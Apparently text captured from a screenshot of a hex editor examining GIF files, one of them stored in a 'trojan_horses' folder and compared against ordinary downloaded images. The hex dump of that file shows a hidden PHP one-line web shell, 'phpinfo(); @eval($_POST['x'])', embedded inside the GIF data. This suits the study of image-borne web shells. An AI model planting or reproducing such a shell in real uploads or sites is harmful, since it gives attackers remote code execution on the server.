 010 Editor - C:\data\trojan_horses\phpgif.gif
File Edit Search View Format Scripts Templates Tools Window Help
955.jpg phpgif.gif × 19152.gif 19829.gif 28886.gif 8517.gif
Edit As: Hex Run Script Run Template: GIF.bt
3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0080h: 00 00 00 00 00 00 00 00 00 00 00 00 00
0090h: 68 70 0D 0A 70 68 70 69 6E 66 6F 28 29 <?php..phpinfo()
00A0h: 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B ;..@eval($_POST[
00B0h: 5D 29 3B 0D 0A 3F 3E 00 00 00 00 00 00 'x']);..?>......
00C0h: 00 00 00 00 00 00 00 00 00 00 21 FF 0B .............!ÿ.
00D0h: 53 43 41 50 45 32 2E 30 03 01 00 00 00 NETSCAPE2.0.....
11064.gif 26159.gif ×
Edit As: Hex Run Script Run Template: GIF.bt
3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0060h: C0 E0 D0 C0 BF B2 AF B2 9D 9D CE C0 BC àÀÀàÐÀ¿²¯²..ÎÀ¼
0070h: FF FF FF 00 00 00 00 00 00 00 00 00 00 Ø±¯ÿÿÿ..........
0080h: 00 00 00 00 00 00 00 00 00 00 00 00 00
0090h: 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00A0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00
Workspace
Open Files
11064.gif C:\data\picture_download\
19152.gif C:\data\picture_download\
19829.gif C:\data\picture_download\
26159.gif C:\data\picture_download\
28886.gif C:\data\picture_download\
29955.jpg C:\data\picture_download\
8517.gif C:\data\picture_download\
phpgif.gif C:\data\trojan_horses\
Workspace Explorer
Variables
Name Value Start Size Color Comment
struct GIFHEADER GifHe... 0h 6h Fg: Bg:
struct LOGICALSCREEN... 6h 7h Fg: Bg:
struct GLOBALCOLORT... Dh C0h Fg: Bg:
struct DATA Data CDh 3026h Fg: Bg:
struct TRAILER Trailer 30F3h 1h Fg: Bg:
Inspector Variables Bookmarks Functions
Output
Executing template 'C:\Users\xander\Documents\SweetScape\010 Templates\Repository\GIF.bt' on 'C:\data\picture_download\8517.gif'...
Template executed successfully.
Output Find Results Find in Files Compare Histogram Checksum Process
Start: 144 [90h] Sel: 42 [2Ah] Size: 12574 ANSI LIT W OVR